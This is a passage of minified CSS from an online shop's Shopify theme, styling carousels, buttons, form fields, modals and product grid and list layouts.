0.25;}.slick-arrow:before{font-family:"adorn-icons";font-size:20px;}.slick-arrow:focus{outline:0 !important;}@media only screen and (max-width: 766px) {.slick-arrow{height:30px;width:30px;line-height:29px;opacity:1 !important;}.slick-arrow:before{font-size:16px;}}.slick-prev{left:0;}[dir="rtl"] .slick-prev{left:auto;right:-25px;}.slick-prev:before{content:"\ea8b";}[dir="rtl"] .slick-prev:before{content:'\ea8c';}.slick-next{right:0;}[dir="rtl"] .slick-next{left:0;right:auto;}.slick-next:before{content: "\ea8c" }[dir="rtl"] .slick-next:before{content:"\ea8b";}.slick-slider .slick-arrow{opacity:1;}.slick-slider:hover .slick-arrow{opacity:0.7;}.slick-slider:hover .slick-arrow:hover{opacity:1;}.page-width .slick-prev{left:-40px;}.page-width .slick-next{right:-40px;}@media only screen and (max-width:1279px) {.page-width .slick-prev{left:-10px;}.page-width .slick-next{right:-10px;}}@media only screen and (max-width:1024px) {.page-width .slick-prev{left:0;}.page-width .slick-next{right:0;}}.slick-dotted.slick-slider{margin-bottom:0;}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;}.slick-dots li{position:relative;display:inline-block;height:12px;width:12px;margin:0 4px;padding:0;cursor:pointer;}.slick-dots li button{border:0;background-color:#4D4D4D;display:block;height:12px;width:12px;padding:0;line-height:0;color:transparent;cursor:pointer;opacity:0.5;border-radius:50%;}.slick-dots li button:hover, .slick-dots li button:focus{opacity: 0.7;}.slick-dots li.slick-active button{opacity:1;}body{ font-family:Montserrat,Arial,Tahoma,Verdana,sans-serif;background-color:#fffefa;color:#3f2b30;font-size:13px;line-height:1.2;margin:0;padding:0;}@media only screen and (min-width:1025px){body{letter-spacing:0.02em }}h1,h3,h4,h5,h6 {font-family: Montserrat, sans-serif;font-weight: 700;line-height: 1.2;letter-spacing:0.02em;overflow-wrap: break-word;word-wrap: break-word;margin:0 0 20px 0;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color: inherit;text-decoration: none;font-weight: inherit;}h1,.h1{font-size:30px;}h2,.h2{font-size: 33px;font-weight: 300 !important;margin: 0;}h3, .h3{font-size:28px;font-weight:300;}h4, .h4{font-size: 15px;}h5, .h5{font-size: 14px;}h6, .h6{font-size: 13px;}@media only screen and (max-width: 766px){h1, .h1{font-size:25px;line-height:1.2;}h2, .h2{font-size:28px;line-height:1.2;}h3, .h3{font-size:23px;line-height:1.2;}}.sec-ttl{padding-bottom:20px;}.sec-ttl.text-left span{margin:5px 0 0;}.sec-ttl .h3, .sec-ttl h3{color:#3f2b30;margin:0 auto;font-size:14px;}.sec-ttl span{color:#3f2b30;margin:0px auto 0;display:block;}@media only screen and (min-width:767px) {.sec-ttl{padding-bottom:35px;}.sec-ttl .h3, .sec-ttl h3{font-size:22px;line-height:1.2;max-width:1200px; margin:0 auto;}.sec-ttl span{max-width:800px;font-size:14px;}}.shopify-policy__title h1,.page-title{letter-spacing: normal;font-weight: 400;font-size:20px;position:relative;margin:0 0 30px 0;text-align:center;color:#b5855e;text-transform:uppercase;}@media only screen and (max-width:767px) {.shopify-policy__title h1,.page-title {margin-bottom:15px;}}.page.section-header{border:1px solid #eeeeee;border-top:none;}.page.section-header h1{margin-bottom:0;padding:35px 0;font-size:20px;text-transform:uppercase;letter-spacing:1.5px;}.ttl span{display:block;}.ttl .tt-small{font-size:15px;}.ttl .tt-big{font-size:23px;line-height:35px;}.acor-ttl{font-size:13px;font-weight:700;margin:0 0 5px;}.acor-ttl a{border:0;color:#fff;display:flex;padding:15px;text-decoration:none;background-color:#3f2b30;justify-content:space-between;}.acor-ttl a:hover{opacity:0.9;}.acor-ttl.active a{color:#3f2b30;background-color:#eee;}.acor-ttl.active .ad:before{content:"\ea48";}.tabSpace{margin-bottom:35px;}.tab-container .tab-content{display:none;}fieldset{border: 1px solid #eeeeee;margin:0 0 15px;padding:10px;}label{display: block;margin-bottom: 5px;}::-webkit-input-placeholder{opacity:0.6;}::-moz-placeholder{opacity:0.6;}:-ms-input-placeholder{opacity:0.6;}input[type="tel"]{-webkit-appearance:none;-moz-appearance: none;}input, textarea, select{color:#3f2b30;font-size:13px;font-family:Montserrat;margin-bottom:15px;max-width:100%;line-height:1.2;padding:8px 15px;border:1px solid #dddddd;background-color:#fff;border-radius:6px;}@media only screen and (min-width:767px){input, textarea, select{padding: 10px 18px;}}input:focus, textarea:focus, select:focus{border-color: #c4c4c4;}input[disabled], textarea[disabled], select[disabled]{cursor: default;}input.input--error, select.input--error, textarea.input--error{border-color:#d20000;background-color:#fff8f8;color:#d20000;} select{background:#fff url(//cokitocaffe.it/cdn/shop/t/2/assets/arrow-select.png?v=93383133388335707051658915341) no-repeat right 10px center;cursor:pointer;padding-right:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;}optgroup{font-weight:700;}option{color:#3f2b30;background-color:#fff;}.label--error{color: #d20000;}.note, .form-message, .form--success, .errors{padding:8px;margin:0 0 7.5px;}@media only screen and (min-width:767px) {.note, .form-message, .form--success, .errors{padding:10px;}}.note, .form-message{border: 1px solid #eeeeee;}.form--success{border: 1px solid #54d437;background-color: #edfbea;color: #3fbc22;}.errors{color:#d20000;border:1px solid #d20000;background-color:#fff8f8;}.errors .form-message__title{color:#d20000;}.errors ul{list-style: none;padding:0;margin:0;}.errors a{color:#d20000;text-decoration:underline;}.input-group{position:relative;display:table;width:100%;border-collapse:separate;}.form-vertical .input-group{margin-bottom:15px;}.input-group__field, .input-group__btn{width:100%;display:table-cell;vertical-align:middle;margin:0;}.input-group__field, .input-group__btn .btn{height:32px;padding-top:0;padding-bottom:0;} @media only screen and (min-width: 767px) {.input-group__field,.input-group__btn .btn{height:40px;}}.form-vertical .input-group__field{margin:0;}.input-group__btn{white-space:nowrap;width:1%;}.input-group__btn .btn{white-space:nowrap;}input.custCheck{display:none !important;}span.checkbox{display:inline-block;width:16px;height:16px;margin:0 5px 0 0;border:1px solid rgba(63, 43, 48, 0.3);background:#fffefa;vertical-align:middle;font-size:11px;font-weight:400;line-height:16px;text-align:center;}input:checked + span.checkbox{color:#fffefa;background-color:#3f2b30;}input:checked + span.checkbox:before{content:'\ea7f';font-family:"adorn-icons";}@keyframes btnzoom {0%{transform:scale(1);}45%{transform:scale(1);}47%{transform:scale(1.05);}49%{transform:scale(1);}51%{transform:scale(1.05);}53%{transform:scale(1);}55%{transform:scale(1.05);}57%{transform:scale(1);}100%{transform:scale(1);}}.btnzoom{animation:btnzoom 5s infinite linear;}.btn,.spr-summary-actions-newreview{display:inline-block;width:auto;text-decoration:none;text-align:center;vertical-align:middle;cursor:pointer;border: 1px solid #3f2b30;background-color:rgba(0,0,0,0);color:#3f2b30;font-weight:700;text-transform:uppercase;line-height:1;white-space:normal;transition:all 0.3s ease-in-out;font-size:13px;padding:10px 24px;white-space:nowrap;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:25px;}.spr-summary-actions-newreview {padding-bottom:10px !important;}.btn-round {border-radius:25px;}.btn-rounded {border-radius:6px;}.btn.btn-md{font-size: 12px;padding: 10px 17px;margin-top: 15px;}.btn.btn-lg{font-size:16px;padding:14px 32px;} @media only screen and (max-width:766px) {.btn.mob-btn-sm{font-size:12px;padding:8px 18px;}.btn.mob-btn-md{font-size:13px;padding:10px 24px;}.btn.mob-btn-lg{font-size:14px;padding:11px 26px;}}@media only screen and (max-width:480px){.spr-summary-actions-newreview {float:none !important;} .spr-summary-actions{display:block;margin-top:10px;}}.btn:hover, .btn:focus, .spr-summary-actions-newreview:hover{color:#3f2b30;background-color:rgba(0,0,0,0);border-color:#3f2b30;opacity:1;}.btn[disabled]{cursor:default;opacity:0.4;}.btn--secondary{color:#fff;background-color:#3f2b30;border-color:rgba(0,0,0,0);}.btn--secondary:hover,.btn--secondary:focus{color:#fff;background-color:#3f2b30;border-color:rgba(0,0,0,0) }.btn3{border-color:#bb8e6a;color:#fff;background-color:#bb8e6a;}.btn3:hover, .btn3:focus{border-color:#3f2b30;color:#f9f9f9;background-color:#3f2b30;}.bdr-btn1{color:#3f2b30!important;background-color:transparent !important;border:1px solid #3f2b30 !important;border-radius:20px !important;margin-top:10px;}.bdr-btn1:hover, .bdr-btn1:focus{color:#fff !important;background-color:#bb8e6a !important;border-color:#bb8e6a !important;}.bdr-btn2{color:#fff;background-color:transparent;border:1px solid #fff;}.bdr-btn2:hover, .bdr-btn2:focus {color:#3f2b30;background-color:#fff;border-color:#fff;}.btn--small{padding:0 10px;font-size:0.92308em;border-width:2px;line-height:25px;}.btn--link{color:#bb8e6a;background-color:transparent;border:0;margin:0;outline:none !important;box-shadow:none !important;}.btn--link:hover, .btn--link:focus{color:#3f2b30;}.btn--narrow{padding-left:15px;padding-right:15px;}.btn--disabled,.btn--disabled:hover, .btn--disabled:focus{opacity:0.5;cursor:default;}.text-link{display:inline;border:0 none;background:none;padding:0;margin:0;}.qtyField{display:flex;width:100%;border:1px solid #3F2B30;border-radius:25px;}.qtyField .qtyBtn, .qtyField input{margin:0;color:#3f2b30;width:28px;height:30px;text-align:center;line-height:normal;text-align:center;padding:11px 0;background:none;border-radius:0;}.qtyField .qtyBtn{line-height:17px;}.qtyField .qtyBtn .ad{font-size:10px;}.qtyField .qty{border:0 none;}.social-sharing{clear:both;}.btn--share{color:#111;font-weight:400;margin:5px;display:inline-block;letter-spacing:0;text-transform:capitalize;}.btn--share .ad{font-size:13px;min-width:14px;min-height:14px;vertical-align:middle;margin-right:1px;}.btn--share .ad-facebook-official{color:#3b5998;}.btn--share .ad-twitter-square{color:#00aced;}.btn--share .ad-pinterest-square{color:#cb2027;}.btn--share .ad-google-plus-square{color:#DD4D42;}.share-title{display:inline-block;vertical-align:middle;}hr{margin:25px 0;border:0;border-bottom:1px solid #eeeeee;}.hr--small{padding:10px 0;margin:0;}.hr--invisible{border-bottom:0;}.border-bottom{border-bottom: 1px solid #eeeeee;}.border-top{border-top: 1px solid #eeeeee;}.no-border{border:0;}.social-icons li{text-align:center;}.social-icons a{padding:0 7px;display:inline-block;}.social-icons .icon{width:15px;height:15px;}table{margin-bottom:7.5px;}th{font-family:Poppins, sans-serif;font-weight:700;}th, td{text-align:left;border:1px solid #eeeeee;padding:10px;}@media only screen and (max-width:766px) {.responsive-table thead{display:none;}.responsive-table tr{display:block;}.responsive-table tr, .responsive-table td{float:left;clear:both;width:100%;}.responsive-table th, .responsive-table td{display:block;text-align:right;padding:10px 15px;border:0;margin:0;}.responsive-table td::before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px;}.responsive-table__row + .responsive-table__row, tfoot > .responsive-table__row:first-child{position:relative;margin-top:10px;padding-top:15px;}.responsive-table__row + .responsive-table__row::after, tfoot > .responsive-table__row:first-child::after{content:'';display:block;position:absolute;top:0;left:7.5px;right:7.5px;border-bottom:1px solid #eeeeee;}}.display-table{display: table;table-layout: fixed;width: 100%;margin:0 !important;}.display-table-cell{ float: none;display: table-cell;vertical-align: middle;padding:0;}.grid--no-gutters{margin-left:0;}.grid--no-gutters > .grid__item{padding-left:0;}.grid--half-gutters{margin-left:-15px;}.grid--half-gutters > .grid__item{padding-left:15px;}.grid--double-gutters{margin-left:-60px;}.grid--double-gutters > .grid__item{padding-left:60px;}.grid--flush-bottom{margin-bottom:-50px;overflow:auto;}.grid--flush-bottom > .grid__item{margin-bottom:50px;}.placeholder-svg{display:block;fill:rgba(63, 43, 48, 0.2);background-color:rgba(63, 43, 48, 0.05);width:100%;height:100%;max-width:100%;max-height:100%;border:1px solid rgba(63, 43, 48, 0.1);}.placeholder-noblocks{padding:40px;text-align:center;}.placeholder-background{position:absolute;top:0;right:0;bottom:0;left:0;}.placeholder-background .icon{border:0;}.product-price__price{color:#3f2b30;}s.product-price__price{opacity:0.6;margin-right:4px;font-weight:400;}.product-price__sale, .product__price--sale{color:#bb8e6a;}.product-price__sale-label{display: inline-block;white-space: nowrap;}.product-price__sold-out{font-weight:700;white-space: nowrap;}.price__unit{color:#3f2b30;font-size:12px;font-weight:400;opacity:0.7;margin:-20px 0 23px;display:block;}.product__policies{margin:-20px 0 20px;}.page-width{*zoom:1;margin:0 auto;padding-left:15px;padding-right:15px;max-width:1200px;}.page-width:after{content:'';display:table;clear:both;}.page-width.fullwidth{max-width:100%;}@media only screen and (min-width:1280px){ .page-width.fullwidth{padding-left:55px;padding-right:55px;}}@media only screen and (max-width:766px){.page-width{padding-left:10px;padding-right:10px;}}.main-content{display:block;}@media only screen and (min-width:767px){ .main-content{min-height:500px }}.page-wrapper{@include transition(all 0.3s ease-in-out);}.empty-page-content{padding:125px 15px;}@media only screen and (max-width:766px) {.empty-page-content{padding-left:10px;padding-right:10px;}}.shopify-policy__container{padding:30px 0;}.grid-products {margin:0 -10.0px;}.grid-products .grid__item{ padding-left:10.0px;padding-right:10.0px;}.empty.default{padding-top:80px;}.empty.small{padding-top:20px;}.content-indent{margin-top:20px;}.content-indent.none{margin-top:0;}.sec-empty{height:20px;}.sec-empty.none{height:0;}.section-cover{padding:20px 10px;}@media only screen and (min-width:767px) {.content-indent.default{margin-top:80px;}.content-indent.small{margin-top:20px;}.sec-empty.default{height:80px;}.sec-empty.small{height:20px;}.section-cover{padding:80px 0;}.section-cover.small-pd{padding:30px 0;}}.modalsCenter, .loadingBox, .modal{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);}.modalOverly{display:none;position:fixed;bottom:0;left:0;right:0;top:0;z-index:666;background-color:rgba(0, 0, 0, 0.6);transition:all 0.4s cubic-bezier(0.29, 0.63, 0.44, 1);}.loadingBox{display:none;padding:20px;background-color:#fff;border-radius:5px;box-shadow:0 0 5px rgba(0, 0, 0, 0.3);z-index:1050;}.loadingBox .ad{font-size:40px;opacity:0.7;}.loading .loadingBox{display:block;position:fixed;}.showOverly .modalOverly, .loading .modalOverly{display:block;}.hideOverly .modalOverly{display:none;}.mfp-zoom-in .mfp-with-anim{opacity:0;transform:scale(0.9);transition:all 0.3s ease-in-out;}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);}.mfp-zoom-in.mfp-removing .mfp-with-anim{opacity:0;transform:scale(0.9);}.mfpbox{margin:0 auto;padding:40px;max-width:800px;position:relative;background-color:#fffefa;box-shadow:0 0 20px rgba(63, 43, 48, 0.3);}.mfpbox .mfp-close{right:0;opacity:1;top:0;color:#3f2b30;line-height:30px;height:30px;width:30px;}@media only screen and (max-width:767px) {.mfpbox{padding:20px;overflow-x:scroll;}}.modal{padding:20px;display:none;overflow:hidden;z-index:667;width:80%;max-width:440px;text-align:center;background-color:#fff;box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.5);bottom:inherit;}.modal p{margin-bottom:10px;}.modal--is-active{transform:translateY(0);display:block;opacity:1;overflow:hidden;}.modal__inner{-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;height:100%;}.modal__centered{transform:translateY(-50%);position:relative;top:50%;}.no-csstransforms .modal__centered{top:20%;}.modal__close{border:0 !important;padding:10px 15px;position:fixed;top:0;right:0;}.modal__close .icon{font-size:1.53846em;}.closeDrawer{position:absolute;top:0;right:0;color:#fff;background-color:#000;width:30px;height:30px;line-height:28px;text-align:center;font-size:1.38462em;}.closeDrawer:hover{color:#fff;opacity:0.75;}.text-link.cancel{vertical-align:middle;margin:0 0 10px 10px;}#LoginModal.modal{width:100%;max-width:100%;height:100%;top:0;left:0;transform:translate(0, 0);}#LoginModal .password__form-heading,#LoginModal .password__input-group{margin-bottom:20px;}#LoginModal .last-child{margin-bottom:0;}.notification-bar{text-align:center;position:relative;z-index:1;background-color:#3f2b30;}.notification-bar__message{color: #fff;letter-spacing:0.5px;font-size:14px;display:block;padding:6px 10px;}.notification-bar__message:hover{color:#fff;text-decoration:none;}.close-announcement{color:#fff;cursor:pointer;font-size:15px;height:25px;width:25px;line-height:23px;position:absolute;right:10px;top:50%;margin-top:-12px;}.topSpace{height:30px;}.bredcrumbWrap{background:#f9f9f9;margin:0 0 30px;display:none;}.breadcrumbs{padding-top:8px;padding-bottom:8px;}.breadcrumbs.fullwidth{padding:8px 55px;}.breadcrumbs a, .breadcrumbs span{text-transform:none;color:#111;display:inline-block;padding:0 3px 0 0;margin-right:3px;font-size:12px;}.breadcrumbs a:first-child, .breadcrumbs span:first-child{padding-left:0;}.infinitpagin{clear:both;padding-top:15px;text-align:center;}.pagination{width:100%;text-align:center;list-style:none;font-size:1.15385em;}.pagination li{display:inline-block;}.pagination li a{color:#996a76;height:35px;width:35px;line-height:32px;display:inline-block;border:2px solid rgba(63, 43, 48, 0.1);}.pagination li.active a{color:#3f2b30;border-color:#3f2b30;}.pagination .icon{display:block;height:20px;vertical-align:middle;}.pagination__text{padding:0 7.5px;}@media only screen and (max-width:1024px) {.template-product .topSpace{height:5px;}.breadcrumbs.fullwidth{padding:8px 15px;}}@media only screen and (max-width:767px) {.bredcrumbWrap {margin-bottom:20px;}}.collection-grid-item{position:relative;overflow:hidden;}.collection-grid-item .collection-grid-item__link{opacity:1;}.collection-grid-item .img{background-size:inherit;background-repeat:no-repeat;transition:all ease-out 0.4s;background-position-x: center;padding-bottom:40% !important;}.collection-grid-item:hover .img{}.no-zoom .collection-grid-item .img{transform:none;}.collection-box{clear:both;}.collection-box .grid .grid__item{padding:0;}.collection-box .slick-prev{left:0;}.collection-box .slick-next{right:0;}.collection-box .collection-grid-item{text-align:center;}.collection-box .collection-grid-item .imgWrap{overflow:hidden;}.collection-box .collection-grid-item .details{z-index:1;position:relative;padding:0 0px 35px;width:100%;text-align:center;transition:all 0.3s ease-out;display: flex;flex-direction: column;place-content: center;}.collection-box .collection-grid-item .details.pad-0{padding-left:0;padding-right:0;}.collection-box .collection-grid-item .counts{font-size:13px;font-weight:400;opacity:0.7;display:block;margin-top:6px;}.collection-box .collection-grid-item .btn{display:inline-block;margin-top:15px;}.collection-box .collection-grid-item__title{font-size:26px;margin:0;font-weight:800;text-transform: uppercase;min-height: 55px;font-family: "RobotoCondensed-Italic" !important;font-style: italic;line-height: 1;}@media only screen and (max-width:1024px) {.collection-box .collection-grid-item__title{font-size:14px;}.collection-grid-item:hover .img {transform:none;}}.collection-box.style1 .collection-grid-item .details{display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;position:absolute;top:0;left:0;opacity:0;}.collection-box.style1 .collection-grid-item:hover .details{opacity:1;}.collection-box.style2 .collection-grid-item .details{position:absolute;bottom:0;left:0;transform:translateY(100%);}.collection-box.style2 .collection-grid-item .counts{margin-top:2px;}.collection-box.style2 .collection-grid-item:hover .details{transform:translateY(0);}.collection-box.style4 .collection-grid-item .details{position:absolute;bottom:20px;width:auto;left:20px;right:20px;padding:15px 25px;}.collection-box.style4 .collection-grid-item .counts{margin-top:2px;}.collection-box.style5 .collection-grid-item .details{padding:9px 25px 9px;width:auto;position:absolute;display:block;left:50%;top:50%;transform:translate(-50%,-50%);}.collection-box.style6 .collection-grid-item .details{padding:9px 25px 9px;width:auto;position:absolute;display:block;left:50%;bottom:25px;transform:translateX(-50%);} @media only screen and (max-width:766px) {.collection-box.style1 .collection-grid-item .details, .collection-box.style2 .collection-grid-item .details,.collection-box.style4 .collection-grid-item .details{opacity:1;position:relative;left:0;bottom:inherit;transform:translateY(0);}}.collection-box.fullwidth div[class^="grid-mr-"]{margin:0;}.collection-banners a:hover{opacity:1;}.collection-banners .grid{display:flex;flex-wrap:wrap;}.collection-banners .grid__item{padding:0;flex:0 0 auto;max-width:100%;}.collection-banners .details{left:50%;transform:translateX(-50%);position:absolute;bottom:30px;right:0;padding:20px;text-align:center;}.collection-banners .details h3{font-size:16px;margin:0;}.collection-banners .details .btn{margin-top:14px;}@media only screen and (min-width:767px) {.collection-banners .details.left{left:7%;transform:none;}.collection-banners .details.right{right:7%;transform:none;}}.collection-banners .details p{margin:5px 0 0;}@media only screen and (max-width:1024px) {.collection-banners .details h3{font-size:14px;}.collection-banners .details{bottom:20px;}}@media only screen and (max-width:766px) {.collection-banners .grid__item{flex:0 0 auto;}.collection-banners .grid__item.small--one-half {max-width:400px;}.collection-banners .details{width:90%;}}.count-bubble {display:none;}#shopify-section-sub-collections .collection-banner.top{display:flex;justify-content:center;align-items:center;background-position:50% 0;}.product-labels{position:absolute;left:5px;top:5px;z-index:11;}.product-labels .lbl{color:#fff;font-size:11px;text-transform:uppercase;margin-bottom:5px;letter-spacing:0;white-space:nowrap;line-height:18px;text-align:center;padding:0 5px;height:19px;}.product-labels .on-sale{background-color:#ff708e;}.product-labels .sold-out{background-color:#3f2b30;}.product-labels .pr-label1{background-color:#3f2b30;}.product-labels .pr-label2{background-color:#e9a400;}.product-labels .pr-label3{background-color:#bb8e6a;}.tooltip-label{font-size:11px;display:none !important;text-transform:none;line-height:18px;transition:all 0.2s ease-in-out;visibility:hidden;opacity:0;background-color:#3f2b30;color:#fff;border-radius:0;padding:0 5px;white-space:nowrap;position:absolute;bottom:calc(100% + 20px);left:50%;transform:translateX(-50%);}.tooltip-label:before{content:"";border:5px solid transparent;border-top-color:#3f2b30;position:absolute;bottom:-9px;left:50%;margin-left:-5px;}@media only screen and (max-width:1024px) {.tooltip-label{display:none;}}.gridSwatches{margin-top:10px;font-size:0px;}.gridSwatches li{overflow:hidden;display:inline-block;position:relative;height:17px;width:17px;margin:3px;background-size:100% auto;background-repeat:no-repeat;cursor:pointer;box-shadow:0 0 1px 1px #ddd;border:2px solid #fff;}.gridSwatches li.rounded{border-radius:50%;}.gridSwatches li.rounded_rectangle{border-radius:5px;}.gridSwatches li.flat{box-shadow:none;border:0;}.gridSwatches li.medium{height:30px;width:30px;}.gridSwatches li.large{height:40px;width:40px;}.gridSwatches li:hover, .gridSwatches li.active{box-shadow:none;border:2px solid #bb8e6a;}.gridSwatches li .white{border:1px solid #ddd;}.gridSwatches li .white .ad{color:#000;}@media only screen and (min-width:1025px) {.gridSwatches li:hover{overflow:visible;}.gridSwatches li:hover .tooltip-label{opacity:1;bottom:calc(100% + 7px);visibility:visible;z-index:2;}}@media only screen and (max-width:766px) {.gridSwatches li.large,.gridSwatches li.medium {height:25px;width:25px;}}a.grid-view-item__link{opacity:1;}.grid-view_image{width:100%;overflow:hidden;position:relative;z-index:1;}.grid-view-item__image .placeholder-svg{position:absolute;width:100%;height:100%;}.grid-view-item__image{display:block;position:relative;padding-bottom:110%;background-position:center center;background-size:contain;background-repeat:no-repeat;transition:all ease-out 0.4s;}.grid-view_image .hover,.grid-view_image .variantImg{visibility:hidden;opacity:0;position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;}.grid-view_image .ad-spinner4{color:#000;font-size:24px;text-shadow:1px 1px 2px rgba(255, 255, 255, 0.7);display:none;transform:translate(-50%, -50%);position:absolute;top:50%;left:50%;z-index:50;}.grid-view_image.showLoading .ad-spinner4{display:block;}.showVariantImg .grid-view-item__image{opacity:0;}.showVariantImg .variantImg{visibility:visible;opacity:1;}@media only screen and (min-width:1025px) {.grid-view_image:hover .primary{opacity:0;}.grid-view_image:hover .hover{opacity:1;visibility:visible;}}.grid-view-item__vendor{color:#777;margin-bottom:5px;}.grid-view-item__title{color:#3f2b30;font-size:14px;text-transform:uppercase;font-weight: 700;line-height:21px;}.grid-view-item__title:hover{color:#3f2b30;opacity:0.8;}.grid-view-item__meta{margin:5px 0 10px;}.grid-view-item__meta .price__unit{margin:0;}.grid-view-item .spr-badge-caption, .list-columns .spr-badge-caption{display:none;}.grid-view-item{margin-bottom:30px;text-align:center;position:relative;z-index:0;border:1px solid rgba(0,0,0,0);transition:all 0.3s ease-out;}.carousel .grid-view-item {margin-bottom:0;}.grid-view-item .sizelink{display:none;}.grid-view-item .button-set{width:100%;display:block;font-size:0px;position:absolute;bottom:-30px;left:0;z-index:444;opacity:0;transition:all 0.3s ease-out;}.grid-view-item .button-set .btn{display:inline-block;border:0;background-color:rgba(0,0,0,0);position:relative;font-size:18px;padding:0;margin:2px;line-height:35px;width:100%;height:36px;width:38px;text-align:center;border-radius:4px;}.grid-view-item:hover .button-set{bottom:10px;opacity:1;}.grid-view-item .button-set .btn:hover{opacity:1;background-color:rgba(51, 51, 51, 0.0);}.grid-view-item .button-set .btn:hover .tooltip-label{opacity:1;bottom:calc(100% + 7px);visibility:visible;z-index:2;}.grid-view-item .button-set .ad{color:#000;}@media only screen and (max-width:766px) {.grid-view-item .button-set .btn{line-height:30px;height:30px;width:30px;}.grid-view-item .button-set .ad{font-size:14px;}.collection-tabs-wrapper .carousel .grid-view-item{margin-bottom:20px;}}.spr-badge-starrating .spr-icon, .spr-icon {font-size:12px !important;}.grid-view-item .details{padding:15px 10px 10px 10px;text-align: left;}.grid-view-item .product-price__price{font-size:14px;font-weight:400;display:inline-block;}.grid-view-item .product-price__sale{padding-right:0;}.grid-view-item .product-review{line-height:1;margin-bottom:14px;}.grid-view-item .overly{content:"";display:block;width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;z-index:4;background-color:rgba(255, 255, 255, 0.85);transition:all 0.3s ease-out;}.grid-view-item.style2 .button-set,.grid-view-item.style3 .button-set {margin-top:10px;}.grid-view-item.style3 .details{padding-top:10px;}.grid-view-item.style4 .details{text-align:left;}.grid-view-item.style4 .button-set{left:10px;bottom:10px;width:40px;}.grid-view-item.style5 .flatbtn{margin:10px 0;}.grid-view-item.style5 .flatbtn .btn{border:0;color:#000;padding:8px 25px;border-radius:3px;background-color:rgba(0,0,0,0);}@media only screen and (min-width:1025px) {.grid-view-item.style2 .details{width:100%;height:auto !important;padding-bottom:30px;opacity:0;position:absolute;top:50%;left:0;z-index:5;transform:translateY(-50%);transition:all 0.3s ease-out;}.grid-view-item.style2:hover .button-set{bottom:-20px;}.grid-view-item.style2:hover .overly,.grid-view-item.style2:hover .details{opacity:1;}.grid-view-item.style2{margin-bottom:20px;}.grid-view-item.style3 .gridSwatches{border-bottom:1px solid rgba(0,0,0,0);}.grid-view-item.style3 .button-set{position:static;opacity:1;}.grid-view-item.style4:hover .button-set{visibility:visible;opacity:1;}.grid-view-item.style4 .button-set .tooltip-label{left:55px;bottom:50%;transform:translateY(50%);}.grid-view-item.style4 .button-set .tooltip-label:before{border-color:transparent;border-right-color:#3f2b30;left:-5px;bottom:4px;}.grid-view-item.style4 .btn:hover .tooltip-label{left:45px;bottom:50%;transform:translateY(50%);}.grid-view-item.style5 .flatbtn .btn{margin-bottom:10px;}}@media only screen and (max-width:1024px) {.grid-view-item{margin-bottom:20px;}.grid-view-item .button-set{bottom:5px;opacity:1;}.grid-view-item.style2 .button-set, .grid-view-item.style3 .button-set{position:relative;bottom:0;margin-bottom:10px;}.grid-view-item .details{position:relative;padding:15px 0 0;}.grid-view-item.style4 .saleTime.mobile{justify-content:left;padding:10px 0 0 10px;}.grid-masonary .grid-view-item .details{ padding-bottom:15px;}}.saleTime{position:absolute;opacity:1;bottom:5px;left:0;right:0;z-index:11;display:flex;justify-content:center;transition:all 0.3s ease-out;}.saleTime > span{font-size:12px;font-weight:700;display:block;min-width:35px;padding:7px 5px;line-height:1;margin:0 0 3px 3px;text-align:center;color:#3f2b30;border:1px solid #fff;background-color:rgba(255, 255, 255, 0.75);}.saleTime > span span{border:0;margin-top:3px;display:block;background:none;font-size:9px;font-weight:400;line-height:1;text-transform:uppercase;}.saleTime.mobile{position:static;margin:0 -10px;}.saleTime.mobile > span{margin:0;min-width:30px;font-size:10px;background:#f2f2f2;}.grid-view-item:hover .saleTime.desktop{opacity:0;}.shopWrapper{width:150%!important;height:100%;opacity:0;visibility:hidden;transition:all 0.3s ease-in-out;position:initial;top:0;left:0;z-index:1;background-color:rgba(255, 255, 255, 1);box-shadow:0 0 15px rgba(0, 0, 0, 0.2);display:flex;align-items:center;justify-content:center;}.shopWrapper.active{opacity:1;visibility:visible;z-index:555;}.shopWrapper .closeShop{position:absolute;top:0;right:0;padding:10px;}.shopWrapper .quickshopWrap{max-height:100%;padding:20px;overflow-y:auto;overflow-x:hidden;}.shopWrapper .product-form{margin:0 auto;}.shopWrapper .swatch-element .swatchLbl{border-radius:0;min-width:30px;height:30px;line-height:26px;}.shopWrapper .swatch-element .swatchLbl.color{width:30px;}.shopWrapper .product-single__price{width:100%;font-size:14px;margin:15px 0;}.shopWrapper .product-single__price .product-price__price{font-weight:600;}@media only screen and (max-width:766px) {.shopWrapper #shopify-section-quickshop{padding:20px 5px;}.shopWrapper .quickshopWrap {padding:15px 10px;}.shopWrapper .quickshop-cart{padding:8px 15px;}.shopWrapper .swatch-element {margin-bottom:5px;}}.list-view-items {margin:0;}.list-view-item__title{color:#3f2b30;font-size:17px;font-weight:700;}.list-view-item__meta{margin:10px 0 20px;}.list-view-item__vendor{font-size:0.92308em;font-style:italic;}.list-view-item{display:table;table-layout:fixed;margin-bottom:10px;padding-bottom:20px;width:100%;position:relative;}.list-view-item:last-child{margin-bottom:0;}.list-view-item .listview-button .btn{height:37px;line-height:36px;padding:0 10px;display:inline-block;vertical-align:top;margin-right:10px;}.list-view-item .listview-button .btn-options, .list-view-item .listview-button .add-to-cart{padding-left:25px;padding-right:25px;}.list-view-item .saleTime{bottom:10px;}.list-view-item .list-view-item__image-wrapper{text-align:center;}.list-view-item .list-view-item__image-wrapper img{width:100%;}.list-view-item__image-column{display:table-cell;vertical-align:middle;width:260px;}.list-view-item__image-column .list-view-item__image-wrapper{margin-right:30px;position:relative;overflow:hidden;}.list-view-item__title-column{display:table-cell;vertical-align:middle;padding-right:30px;}.list-view-item__title-column .product-review{margin:5px 0 7px;}.list-view-item__title-column .product-price__price{font-size:13+3;font-weight:700;display:inline-block;}.list-view-item__title-column 